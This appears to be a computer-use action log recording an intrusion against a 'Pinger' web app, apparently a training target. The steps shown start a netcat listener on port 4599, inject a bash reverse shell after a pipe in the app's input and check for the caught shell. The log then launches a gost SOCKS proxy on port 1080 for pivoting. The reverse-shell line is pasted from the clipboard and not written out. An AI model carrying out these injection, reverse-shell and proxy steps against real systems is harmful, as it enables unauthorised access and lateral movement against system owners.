
key(super+3)
key(ctrl+c)

text(nc -lvnp 4599)

key(Return)
- Load the Pinger web app and copy the bash reverse shell line from the Obsidian notes
key(super+2)

key(super+1)

click(555, 32)

key(super+2)

drag(830, 222, 369, 224)
click(677, 195)
- Inject the bash reverse shell after the pipe in Pinger, submit, and check the listener's caught shell
key(super+1)

double_click(553, 183)

key(shift+End)
key(ctrl+v)
click(662, 185)

key(super+2)

key(super+1)
key(super+3)

- From the Downloads folder, confirm the gost binary exists and run ./gost -L socks://:1080
click(292, 207)

text(g)

key(BackSpace)
text(cd Downloads)
key(Return)

text(ls gost)
key(Return)
text(.)

text(/gost )
text(-L socks://:1080)

key(Return)
